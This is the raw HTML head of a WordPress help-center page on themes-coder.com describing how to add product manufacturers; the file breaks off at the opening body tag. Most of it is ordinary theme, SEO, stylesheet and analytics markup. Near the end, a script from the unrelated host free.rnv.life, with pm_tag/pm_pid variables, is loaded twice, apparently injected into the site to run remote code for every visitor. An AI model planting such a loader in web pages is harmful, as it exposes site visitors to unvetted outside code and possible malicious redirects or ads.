

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themes-coder.com/help-center/manufacturer-copy-7/
body_size: 25303
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Manufacturer Copy - Themes-Coder</title>
	<link rel="canonical" href="https://themes-coder.com/help-center/manufacturer-copy-7/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Manufacturer Copy - Themes-Coder" />
	<meta property="og:description" content="Through this, You can add manufacturers of your products and associate them with products under products section. To add Manufacturers use following link." />
	<meta property="og:url" content="https://themes-coder.com/help-center/manufacturer-copy-7/" />
	<meta property="og:site_name" content="Themes-Coder" />
	<meta property="article:modified_time" content="2021-08-09T12:08:46+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://themes-coder.com/help-center/manufacturer-copy-7/","url":"https://themes-coder.com/help-center/manufacturer-copy-7/","name":"Manufacturer Copy - Themes-Coder","isPartOf":{"@id":"https://themes-coder.com/#website"},"datePublished":"2021-08-09T12:06:50+00:00","dateModified":"2021-08-09T12:08:46+00:00","breadcrumb":{"@id":"https://themes-coder.com/help-center/manufacturer-copy-7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://themes-coder.com/help-center/manufacturer-copy-7/"]}]},{"@type":"BreadcrumbList","@id":"https://themes-coder.com/help-center/manufacturer-copy-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themes-coder.com/"},{"@type":"ListItem","position":2,"name":"Manufacturer Copy"}]},{"@type":"WebSite","@id":"https://themes-coder.com/#website","url":"https://themes-coder.com/","name":"Themes-Coder","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themes-coder.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Feed" href="https://themes-coder.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Themes-Coder &raquo; Comments Feed" href="https://themes-coder.com/comments/feed/" />
					<link rel="shortcut icon" href="https://themes-coder.com/wp-content/uploads/2020/12/favicon.png" type="image/x-icon" />
		
		
		
									<meta name="description" content="Through this, You can add manufacturers of your products and associate them with products under products section.



To add Manufacturers use following link.



http://yourdomain.com/admin/manufacturers/display"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Themes-Coder"/>
		<meta property="og:title" content="Manufacturer Copy - Themes-Coder"/>
				<meta property="og:description" content="Through this, You can add manufacturers of your products and associate them with products under products section.



To add Manufacturers use following link.



http://yourdomain.com/admin/manufacturers/display"/>
				<meta property="og:url" content="https://themes-coder.com/help-center/manufacturer-copy-7/"/>
													<meta property="article:modified_time" content="2021-08-09T12:08:46+00:00"/>
											<meta property="og:image" content="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png"/>
		<meta property="og:image:width" content="168"/>
		<meta property="og:image:height" content="30"/>
		<meta property="og:image:type" content="image/png"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/themes-coder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='multimedia-carousel-classic-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/css/multimedia_classic_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='multimedia-carousel-perspective-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/multimedia_perspective_carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-prettyPhoto-css-css' href='https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wpos-swiper-style-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/swiper.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-amc-public-css-css' href='https://themes-coder.com/wp-content/plugins/app-mockups-carousel/assets/css/wp-amc-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://themes-coder.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://themes-coder.com/wp-content/themes/Avada-Child-Theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='enlighterjs-css' href='https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.css?ver=bcMzWtkYtVYQfmM' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb-font/css-css' href='https://fonts.googleapis.com/css?family=Mulish:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/dist/minerva-kb.css?ver=2.0.8' type='text/css' media='all' />
<style id='minerva-kb/css-inline-css' type='text/css'>
.mkb-container {width: 1180px;}.mkb-content-main.mkb-content-main--has-sidebar {width: 66%;}.mkb-sidebar {width: 34%;}@media (min-width: 1025px) {.mkb-sidebar.mkb-fixed {position: fixed;top: 3em;}.mkb-sidebar.mkb-fixed-bottom {position: absolute;}}.kb-search__results-summary .kb-search-request-indicator,.mkb-widget .kb-search__results-summary .kb-search-request-indicator {color: #2ab77b;}.mkb-anchors-list__item-link.active:before {background: #00aae8;}.mkb-anchors-list__item-link.active .mkb-anchors-list__item-link-label {color: #fff;}.mkb-article-text .mkb-anchors-list,.mkb-single-content .mkb-anchors-list {width: 30%;}.mkb-article-text .mkb-anchors-list.mkb-anchors-list--hierarchical,.mkb-single-content .mkb-anchors-list.mkb-anchors-list--hierarchical {width: 40%;}.kb-topic__count,.mkb-article-item__topic {color: #ffffff;background: #4a90e2;}.mkb-content-main--search .mkb-article-item__topic {  color: #ffffff;  background: #4a90e2;}.kb-topic__inner {height: 100%;}.mkb-article-extra__like,.mkb-article-extra__like:focus,.mkb-article-extra__like:active,.mkb-article-extra__like:visited,.mkb-article-extra__like:hover,.mkb-article-item__likes i {color: #4BB651;}.mkb-article-extra__message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-sent-message {border-color: #eee;background: #f7f7f7;color: #888;}.mkb-article-extra__feedback-form-submit a {background: #4a90e2;color: #ffffff;}.mkb-article-extra__like.mkb-voted,.mkb-article-extra__like.mkb-voted:focus,.mkb-article-extra__like.mkb-voted:active,.mkb-article-extra__like.mkb-voted:visited,.mkb-article-extra__like.mkb-voted:hover {background-color: #4BB651;border-color: #4BB651;color: #efefef;}.mkb-article-extra__dislike,.mkb-article-extra__dislike:focus,.mkb-article-extra__dislike:active,.mkb-article-extra__dislike:visited,.mkb-article-extra__dislike:hover,.mkb-article-item__dislikes i {color: #C85C5E;}.mkb-article-extra__dislike.mkb-voted,.mkb-article-extra__dislike.mkb-voted:focus,.mkb-article-extra__dislike.mkb-voted:active,.mkb-article-extra__dislike.mkb-voted:visited,.mkb-article-extra__dislike.mkb-voted:hover {background-color: #C85C5E;border-color: #C85C5E;color: #efefef;}.kb-search .kb-search__result-topic-name {color: #ffffff;background: #4a90e2;}.kb-topic .kb-topic__box-header,.kb-topic .kb-topic__title-link {color: #4a90e2;}.mkb-article-item--simple .mkb-entry-header {  background: #f7f7f7;  padding-top: 1em;  padding-bottom: 1em;  padding-left: 1em;  padding-right: 1em;}.kb-header {background: #ffffff;}.kb-faq .kb-faq__questions .kb-faq__question-title {font-size: 1.3em;}.kb-faq__question-title {background: #39374d;color: #ffffff;}.kb-faq__question-title:hover {background: #3a384f;}.kb-faq__answer {background: #39374d;color: #ffffff;}.kb-faq__no-results {background: #f7f7f7;color: #000000;}.kb-faq__count {background: #00c68e;color: #ffffff;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link {background: #1e73be;color: #dd3333;}.kb-faq .kb-faq__toggle-all .kb-faq__toggle-all-link:hover {background: #dd9933;}.kb-faq .kb-faq__category-title {margin-top: 1em;margin-bottom: 0.3em;}/* Shortcodes */.mkb-info {background: #d9edf7;color: #333333;border-color: #bce8f1;}.mkb-info__icon {color: #31708f;}.mkb-tip {background: #fcf8e3;color: #333333;border-color: #faebcc;}.mkb-tip__icon {color: #8a6d3b;}.mkb-warning {background: #f2dede;color: #333333;border-color: #ebccd1;}.mkb-warning__icon {color: #a94442;}.mkb-related-content {background: #e8f9f2;color: #333333;border-color: #2ab77b;}.mkb-related-content a {color: #007acc;}.kb-topic.kb-topic--box-view .kb-topic__inner {background: #ffffff;}.kb-topic.kb-topic--box-view .kb-topic__inner:hover {background: #f8f8f8;}.mkb-widget {background: #e5f8f2;color: #888;}.mkb-widget a,.elementor-widget-wp-widget-kb_table_of_contents_widget a,.elementor-widget-wp-widget-kb_account_widget a,.elementor-widget-wp-widget-kb_content_tree_widget a,.elementor-widget-wp-widget-kb_recent_topics_widget a,.elementor-widget-wp-widget-kb_recent_articles_widget a {color: #888;}.elementor-widget-wp-widget-kb_content_tree_widget i.fa,.elementor-widget-wp-widget-kb_recent_topics_widget i.fa,.elementor-widget-wp-widget-kb_recent_articles_widget i.fa,.elementor-widget-wp-widget-kb_content_tree_widget i.fas,.elementor-widget-wp-widget-kb_recent_topics_widget i.fas,.elementor-widget-wp-widget-kb_recent_articles_widget i.fas,.elementor-widget-wp-widget-kb_content_tree_widget i.far,.elementor-widget-wp-widget-kb_recent_topics_widget i.far,.elementor-widget-wp-widget-kb_recent_articles_widget i.far,.mkb-widget i.fa,.mkb-widget i.fas,.mkb-widget i.far {color: #39374d;}.mkb-widget .mkb-widget-title,.elementor-widget .mkb-widget-title {color: #39374d;}.mkb-widget .mkb-button,.elementor-widget .mkb-button {  background: #29abe2;  color: #ffffff;}.mkb-widget-content-tree__article--active .mkb-widget-content-tree__article-title:after {background: #81d742;}.mkb-root,.kb-search,.kb-search input,.mkb-shortcode-container,#mkb-client-editor,.mkb-floating-helper-wrap,.wp-block[data-type^=minervakb] {font-family: 'Mulish';}.mkb-root .kb-search ::-webkit-input-placeholder { /* Chrome/Opera/Safari */font-family: 'Mulish';}.mkb-root .kb-search ::-moz-placeholder { /* Firefox 19+ */font-family: 'Mulish';}.mkb-root .kb-search :-ms-input-placeholder { /* IE 10+ */font-family: 'Mulish';}.mkb-root .kb-search :-moz-placeholder { /* Firefox 18- */font-family: 'Mulish';}.mkb-root .mkb-single-content .mkb-article-text,.mkb-root .mkb-related-articles,#mkb-client-editor {font-size: 1.1em;}.mkb-root .mkb-single-content .mkb-article-text {line-height: 1.7em;}@media (min-width: 481px) {.mkb-root h1 {font-size: 2.2em;}.mkb-root h2 {font-size: 1.8em;}.mkb-root h3 {font-size: 1.6em;}.mkb-root h4 {font-size: 1.4em;}.mkb-root h5 {font-size: 1.2em;}.mkb-root h6 {font-size: 1.1em;}}.mkb-widget {font-size: 1.1em;}.mkb-widget .mkb-widget-title {font-size: 1.3em;}.mkb-root .mkb-article-text,.mkb-root .mkb-article-header,.mkb-root .mkb-article-item__excerpt {color: #39374d;}.mkb-root .mkb-article-text a,.mkb-root .mkb-article-header a,.mkb-article-item--detailed .mkb-entry-title a {color: #007acc;}.mkb-root h1 {color: #00c389;}.mkb-root h2 {color: #00c389;}.mkb-root h3 {color: #00c389;}.mkb-root h4 {color: #00c389;}.mkb-root h5 {color: #00c389;}.mkb-root h6 {color: #00c389;}.mkb-breadcrumbs {font-size: 1em;text-align: left;background-color: rgba(255,255,255,0);color: #888;padding-top: 0em;padding-left: 0em;padding-right: 0em;padding-bottom: 0em;}.mkb-breadcrumbs li a {color: #888;}.mkb-single .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-archive .mkb-root {padding-top: 3em;padding-bottom: 3em;}.mkb-settings-home-page .mkb-root {padding-top: 1em;padding-bottom: 1em;}.mkb-search .mkb-root {padding-top: 0em;padding-bottom: 0em;}.mkb-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-create-ticket .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-support-account .mkb-root {  padding-top: 3em;  padding-bottom: 3em;}.mkb-search-match {background: rgba(255,255,255,0);color: #000;}.mkb-pagination ul li {background: #f7f7f7;color: #39374d;}.mkb-pagination ul li a {color: #007acc;}/** * Guest posts */.mkb-client-submission-send {background: #4a90e2;color: #ffffff;}/** * Versions */.mkb-article-version,.mkb-article-version:hover,.mkb-article-version:active,.mkb-article-version:focus,.mkb-article-version:visited.mkb-article-versions a,.mkb-article-versions a:hover,.mkb-article-versions a:active,.mkb-article-versions a:focus,.mkb-article-versions a:visited {background: #00a0d2;color: #fff;}/** * Floating Helper */.mkb-floating-helper-wrap {  bottom: 2em;}.mkb-floating-helper-wrap.helper-position-btm_right {  right: 2em;}.mkb-floating-helper-wrap.helper-position-btm_left {  left: 2em;}.mkb-floating-helper-btn {background: #4a90e2;color: #ffffff;width: 78px;height: 78px;  transform: scale(0.6) translateY(14.285714285714em) translateX(.5em) rotate(-90deg);}.helper-position-btm_left .mkb-floating-helper-btn {  transform: scale(0.6) translateY(14.285714285714em) translateX(-.5em) rotate(90deg);}.mkb-floating-helper-btn .mkb-floating-helper-btn-icon {font-size: 38px;height: 38px;}.mkb-floating-helper-content {background: #4a90e2;color: #ffffff;width: 36em;}.mkb-floating-helper-content .kb-header .kb-search__results {max-height: 20em;}.mkb-floating-helper-content .kb-header .kb-search__form {max-height: calc(43px + 20em);}.mkb-ticket-status.mkb-ticket-status--new {  background: #fcd93c;  color: #333;}.mkb-ticket-status.mkb-ticket-status--pending {  background: #05a6ef;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--open {  background: #f44a2c;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--on-hold {  background: #037caf;  color: #fff;}.mkb-ticket-status.mkb-ticket-status--closed {  background: #888;  color: #fff;}.mkb-create-ticket-form .mkb-button,.mkb-create-ticket-form input[type="submit"],.mkb-create-ticket-form input[type="submit"]:hover,.mkb-reply-to-ticket-form .mkb-button,.mkb-reply-to-ticket-form input[type="submit"],.mkb-reply-to-ticket-form input[type="submit"]:hover,.mkb-reopen-ticket-form .mkb-button,.mkb-reopen-ticket-form input[type="submit"],.mkb-reopen-ticket-form input[type="submit"]:hover,.mkb-provide-ticket-credentials-form .mkb-button,.mkb-provide-ticket-credentials-form input[type="submit"],.mkb-provide-ticket-credentials-form input[type="submit"]:hover,.mkb-create-support-account-form .mkb-button,.mkb-create-support-account-form input[type="submit"],.mkb-create-support-account-form input[type="submit"]:hover,.mkb-support-account-login-form .mkb-button,.mkb-support-account-login-form input[type="submit"],.mkb-support-account-login-form input[type="submit"]:hover {  background: #29abe2;  border: 2px solid #29abe2;}.mkb-create-ticket-form .mkb-button--secondary,.mkb-reply-to-ticket-form .mkb-button--secondary,.mkb-reopen-ticket-form .mkb-button--secondary,.mkb-provide-ticket-credentials-form .mkb-button--secondary,.mkb-create-support-account-form .mkb-button--secondary,.mkb-support-account-login-form .mkb-button--secondary {  background: transparent; /* for priority */  color: #29abe2;}/** * Feature Requests */.mkb-feature-request__actions .mkb-vote-for-feature {  color: #29abe2;  background-color: #ffffff;}.mkb-feature-request__actions .mkb-vote-for-feature:hover:not(.state--pending),.mkb-feature-request__actions .mkb-vote-for-feature.state--voted {  color: #ffffff;  background-color: #29abe2;  border-color: #29abe2;}
.mkb-container{padding:0;}.mkb-sidebar{padding:0 2em 0 0;}.kb-header{margin-bottom:0!important;}
</style>
<link rel='stylesheet' id='minerva-kb/fa5-shim-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fa5-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/vendor/fontawesome-free-5/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='minerva-kb/fancybox-css-css' href='https://themes-coder.com/wp-content/plugins/minervakb/assets/css/vendor/fancybox/jquery.fancybox-1.3.4.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://themes-coder.com/wp-content/uploads/fusion-styles/7c1c6930a28ab797627a5ff659b733e8.min.css?ver=3.12' type='text/css' media='all' />
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/jquery.touchSwipe.min.js?ver=6.8.3" id="lbg-touchSwipe-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/classic/js/multimedia_classic_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_classic-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/multimedia_perspective_carousel.js?ver=6.8.3" id="lbg-multimedia_carousel_perspective-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/multimedia_carousel/perspective/js/jquery.prettyPhoto.js?ver=6.8.3" id="lbg-prettyPhoto-js"></script>
<link rel="https://api.w.org/" href="https://themes-coder.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://themes-coder.com/wp-json/wp/v2/kb/22248" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://themes-coder.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://themes-coder.com/?p=22248' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fmanufacturer-copy-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://themes-coder.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthemes-coder.com%2Fhelp-center%2Fmanufacturer-copy-7%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-32176894-2"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-32176894-2');
		</script>

	<link rel="preload" href="https://themes-coder.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script>
	<script>var pm_tag = 'AdFR2';var pm_pid = "15317-24c907ea";</script><script src="//free.rnv.life/js/pub.min.js" async></script></head>

<body class="wp-singular kb-template-default single single-kb postid-22248 wp-theme-Avada wp-child-theme-Avada-Child-Theme fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-masonry avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-pagetitle-bg-parallax avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide 